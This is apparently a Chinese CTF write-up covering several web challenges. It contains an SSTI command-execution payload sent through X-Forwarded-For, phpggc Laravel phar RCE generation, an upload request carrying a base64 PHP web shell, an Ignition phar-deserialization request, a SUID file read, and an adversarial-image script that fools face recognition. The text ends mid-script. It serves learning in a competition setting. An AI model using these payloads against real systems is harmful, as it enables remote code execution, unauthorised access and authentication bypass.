赛博侦探 在bilibili链接抓个包能看到/secret/find_my_password路由

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import numpy as npfrom scipy.optimize import minimizepoints = np.array([ [114.195324 , 30.611436 ], [114.202718 , 30.634363 ], [114.162743 , 30.643873 ], [114.147891 , 30.632255 ], [114.141771 , 30.624681 ] ]) distances = np.array([2.3 , 2.8 , 2.5 , 2.5 , 3.2 ]) R = 6371.0 def haversine (lon1, lat1, lon2, lat2 ): """计算两点间的大圆距离 (单位: km)""" lon1, lat1, lon2, lat2 = map (np.radians, [lon1, lat1, lon2, lat2]) dlon = lon2 - lon1 dlat = lat2 - lat1 a = np.sin(dlat/2.0 )**2 + np.cos(lat1) * np.cos(lat2) * np.sin(dlon/2.0 )**2 c = 2 * np.arcsin(np.sqrt(a)) return R * c def objective_function (target ): """目标函数: 计算距离误差的平方和""" lon, lat = target total_error = 0.0 for i in range (len (points)): dist_calculated = haversine(lon, lat, points[i, 0 ], points[i, 1 ]) error = dist_calculated - distances[i] total_error += error ** 2 return total_error initial_guess = np.mean(points, axis=0 ) result = minimize(objective_function, initial_guess, method='L-BFGS-B' ) target_lon = round (result.x[0 ], 6 ) target_lat = round (result.x[1 ], 6 ) print (f"目标点经纬度坐标: ({target_lon} , {target_lat} )" )

跳转到新页面后直接目录穿越读flag就行

best_profile 先分析源码,发现在app.py中存在如下代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 @app.route("/get_last_ip/<string:username>" , methods=["GET" , "POST" ] defroute_check_ip(username): ifnot current_user.is_authenticated: return "You need to login first." user = User.query.filter_by(username=username).first() ifnot user: return "User not found." return render_template("last_ip.html" , last_ip=user.last_ip) geoip2_reader = geoip2.database.Reader("GeoLite2-Country.mmdb" ) @app.route("/ip_detail/<string:username>" , methods=["GET" ] defroute_ip_detail(username): res = requests.get(f"http://127.0.0.1/get_last_ip/{username} " ) if res.status_code != 200 : return "Get last ip failed." last_ip = res.text try : ip = re.findall(r"\d+\.\d+\.\d+\.\d+" , last_ip) country = geoip2_reader.country(ip) except (ValueError, TypeError): country = "Unknown" template = f""" <h1>IP Detail</h1> <div>{last_ip} </div> <p>Country:{country} </p> """ return render_template_string(template) ... @app.after_request defset_last_ip(response): if current_user.is_authenticated: current_user.last_ip = request.remote_addr db.session.commit() return response



这里逻辑是先访问http://127.0.0.1/get_last_ip/{username},将获得的res.text进行了模板渲染,可以在这里构造ssti。根据最后的set_last_ip()可知last_ip可以通过XFF获取,主要问题就是request.get请求时不会带上session访问,导致每次访问都是You need to login first.

注意到nginx.conf中代码

1 2 3 4 5 6 7 8 9 10 11 12 13 location ~ .*\.(gif|jpg|jpeg|png|bmp|swf)$ { proxy_ignore_headers Cache-Control Expires Vary Set-Cookie; proxy_pass http://127.0.0.1:5000; proxy_cache static; proxy_cache_valid 200 302 30d; } location ~ .*\.(js|css)?$ { proxy_ignore_headers Cache-Control Expires Vary Set-Cookie; proxy_pass http://127.0.0.1:5000; proxy_cache static; proxy_cache_valid 200 302 12h; }

在处理这些后缀的文件时,会缓存在本地,所以在请求时就不会调用flask应用而是直接调用本地缓存文件,那么这样就避免了未授权问题。



首先正常注册登录,username为2.swf(列表中任意后缀即可),进了主页之后访问get_last_ip/2.swf,先抓包加上XFF访问一个错误的路由,触发set_last_ip(),注意这里是由于缓存机制,所以是一次性的,如果操作错了就只有重新注册登录。

然后用正确的路由重新访问一次,让XFF进入last_ip





这样last_ip就设置好了,访问ip_detail/2.swf就能成功渲染,之后同理即可

在进行ssti时测出来过滤了’’,旁路注入绕过即可

1 2 X-Forwarded-For:{{lipsum.__globals__[request.args.a].popen(request.args.b).read()}} a=os&b=tac /flag

gogogo出发喽 不懂,先照搬一下SU的wp



可以爆破出是admin888,本地也能getshell,但是不能进远程的后台,419错误。发现是开启了debug模式的,访问/_ignition/health-check得到的{“can_execute_commands”:true}这个回显,查看MakeViewVariableOptionalSolution.php

利用phpggc生成恶意payload

1 2 3 php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "phpinfo();" --phar phar -o /tmp/phar.gif cat /tmp/phar.gif | base64 -w 0



尝试直接利用CVE发现不能成功,审计代码找到一个上传文件的接口

1 2 3 4 5 6 7 8 9 10 11 12 13 POST /api/image/base64 HTTP/1.1 Host: 1.95.8.146:41164 Content-Length: 169 Accept: application/json Content-Type: application/json User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Origin: http://1.95.8.146:41164 Referer: http://1.95.8.146:41164/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close {"data": "data:image/jpeg;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+"}



成功上传,尝试写入phar文件

1 2 3 4 5 6 7 8 9 POST /_ignition/execute-solution HTTP/1.1 Host: 1.95.8.146:41164 Content-Type: application/json User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{ "viewFile":"phar:///var/www/html/public/uploads/images/_uc40mzhOJ6cNEKoF.jpeg/test.txt", "variableName":"test" }}

测试发现fast_destruct就可以绕过了,修复签名的脚本

1 2 3 4 5 6 7 8 9 10 from hashlib import sha1with open ('phar.gif' , 'rb' ) as file: f = file.read() s = f[:-28 ] h = f[-8 :] newf = s + sha1(s).digest() + h with open ('phar1.gif' , 'wb' ) as file: file.write(newf)

有了shell之后,发现权限不够,suid提权即可

1 openssl enc -in "/flag_gogogo_chufalong"



Tellmewhy 一道java题,solon框架,存在fastjson2依赖





/baby/why 路由存在反序列化点

自定义objectStream中定义了反序列化黑名单

javax.management.BadAttributeValueExpException

javax.swing.event.EventListenerList

javax.swing.UIDefaults$TextAndMnemonicHashMap



目的应该是想过滤hashmap -> fastjson2.JSONArray中的链子,跑一下tabby能发现还有XString这个可用的链子

LookingMyEyes .NET反序列化,闻所未闻

gateway_advance 见https://sakuraraindrop.github.io/2025/07/13/20250713%E9%9A%8F%E7%BC%98%E5%88%B7%E9%A2%98/

Please Sign In 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import uvicornimport torchimport jsonimport osfrom fastapi import FastAPI, File, UploadFilefrom PIL import Imagefrom torchvision import transformsfrom torchvision.models import shufflenet_v2_x1_0, ShuffleNet_V2_X1_0_Weightsfeature_extractor = shufflenet_v2_x1_0(weights=ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1) feature_extractor.fc = torch.nn.Identity() feature_extractor.eval () weights = ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1 transform = transforms.Compose([ transforms.ToTensor(), ]) if not os.path.exists("embedding.json" ): user_image = Image.open ("user_image.jpg" ).convert("RGB" ) user_image = transform(user_image).unsqueeze(0 ) with torch.no_grad(): user_embedding = feature_extractor(user_image)[0 ] with open ("embedding.json" , "w" ) as f: json.dump(user_embedding.tolist(), f) user_embedding = json.load(open ("embedding.json" , "r" )) user_embedding = torch.tensor(user_embedding, dtype=torch.float32) user_embedding = user_embedding.unsqueeze(0 ) app = FastAPI() @app.post("/signin/" async def signin (file: UploadFile = File(... ) ): submit_image = Image.open (file.file).convert("RGB" ) submit_image = transform(submit_image).unsqueeze(0 ) with torch.no_grad(): submit_embedding = feature_extractor(submit_image)[0 ] diff = torch.mean((user_embedding - submit_embedding) ** 2 ) result = { "status" : "L3HCTF{test_flag}" if diff.item() < 5e-6 else "failure" } return result @app.get("/" async def root (): return {"message" : "Welcome to the Face Recognition API!" } if __name__ == "__main__" : uvicorn.run(app, host="0.0.0.0" , port=8000 )

对抗样本,有几个踩坑点

一般不需要做normalize,做了反而会出问题

fake_img.clamp_(0, 1)中函数后加下划线表示旧的tensor不修改

保存成jpg图像会由于有损压缩出问题,保存成png就没问题

exp.py

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import torchimport jsonfrom torchvision.models import shufflenet_v2_x1_0, ShuffleNet_V2_X1_0_Weightsfrom torchvision import transformsfrom PIL import Imageimport requestsTARGET_EMBEDDING_FILE = "embedding.json" OUTPUT_IMAGE_FILE = "payload.png" IMAGE_SIZE = 224 LEARNING_RATE = 0.01 ITERATIONS = 2000 SUCCESS_THRESHOLD = 5e-6 def gen_payload (): device = torch.device("mps" if torch.backends.mps.is_available() else "cpu" ) print (f"Using device: {device} " ) feature_extractor = shufflenet_v2_x1_0(weights=ShuffleNet_V2_X1_0_Weights.IMAGENET1K_V1) feature_extractor.fc = torch.nn.Identity() feature_extractor.eval () feature_extractor.to(device) with open (TARGET_EMBEDDING_FILE, 'r' ) as f: target_embedding_list = json.load(f) target_embedding = torch.tensor(target_embedding_list, dtype=torch.float32).unsqueeze(0 ) target_embedding = target_embedding.to(device) generated_image = torch.rand(1 , 3 , IMAGE_SIZE, IMAGE_SIZE, device=device, requires_grad=True ) optimizer = torch.optim.Adam([generated_image], lr=LEARNING_RATE) loss_fn = torch.nn.MSELoss() print ("\nStarting optimization..." ) for i in range (ITERATIONS): optimizer.zero_grad() cur_embedding = feature_extractor(generated_image) loss = loss_fn(cur_embedding, target_embedding) loss.backward() optimizer.step() with torch.no_grad(): generated_image.clamp_(0 , 1 ) if i % 100 == 0 or i == ITERATIONS - 1 : print (f"Iteration {i:04d} /{ITERATIONS} | Loss (MSE): {loss.item():.10 f} " ) if loss.item() < SUCCESS_THRESHOLD: print (f"\nSuccess! Loss is below the threshold at iteration {i} ." ) break print ("\nOptimization finished." ) fin_img_tensor = generated_image.squeeze(0 ).cpu().detach() to_pil = transforms.ToPILImage() fin_img_pil = to_pil(fin_img_tensor) fin_img_pil.save(OUTPUT_IMAGE_FILE) print 